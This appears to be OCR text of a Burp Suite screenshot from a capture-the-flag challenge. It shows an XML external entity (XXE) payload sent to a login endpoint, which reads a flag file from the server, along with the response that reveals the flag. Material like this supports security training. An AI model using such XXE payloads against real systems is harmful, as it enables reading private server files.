 Send
Cancel
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /mti3ljaumc4x/codelogin HTTP/1.1
2 Host: 59.110.159.206:8040
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
4 Accept: text/html,application/xhtml+xml,application/x
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=1; a_cookie=aW4gZmFjdCBjb29raWUgaXMgdXN
9 Upgrade-Insecure-Requests: 1
0 Pragma: no-cache
1 Cache-Control: no-cache
2 Content-Length: 175
3
4 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
5 <!ENTITY test SYSTEM "file:///proc/self/cwd/flag.tx
6 ]>
7
8 <user>
<name>
9 &test;
</name>
<password>
1
</password>
</user>
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 84
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Mon, 23 May 2022 15:41:36 GMT
6
7 <result>
<code>
0
</code>
<msg>
8 ISCC{jQvb8-aqiuVtrX19-i71bl18c-ew08Sq0xf}
</msg>
</result>